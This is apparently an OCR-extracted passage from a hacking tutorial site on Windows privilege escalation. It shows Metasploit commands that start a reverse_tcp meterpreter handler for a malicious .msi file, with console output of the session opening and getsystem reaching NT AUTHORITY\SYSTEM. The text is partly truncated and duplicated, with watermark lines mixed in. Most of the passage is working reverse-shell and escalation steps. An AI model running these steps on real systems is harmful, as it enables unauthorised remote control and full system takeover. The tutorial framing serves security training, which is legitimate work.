 In a parallel window, we opened a new handler before executing the .msi file
1 msf > use exploit/multi/handler
2 msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
3 msf exploit(handler) > set lhost 192.168.1.120
4 msf exploit(handler) > set lport 4567
5 msf exploit(handler) > exploit
Finally, we got the meterpreter session using this exploit!!  Let’s have further look at the detai
user privileges we gained on this system
1 meterpreter > getsystem
2 meterpreter > getuid
Fantastic!! We have rooted in the Local System account (NT AUTHORITY\SYSTEM) which has th
level of privileges on the local system.
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.120
lhost => 192.168.1.120
www.hackingartices.in
msf exploit(multi/handler) > set lport 4567
lport => 4567
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.120:4567
[*] Sending stage (179779 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.120:4567 -> 192.168.1.101:49452)
meterpreter > getsystem
www.hackingartices.in
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >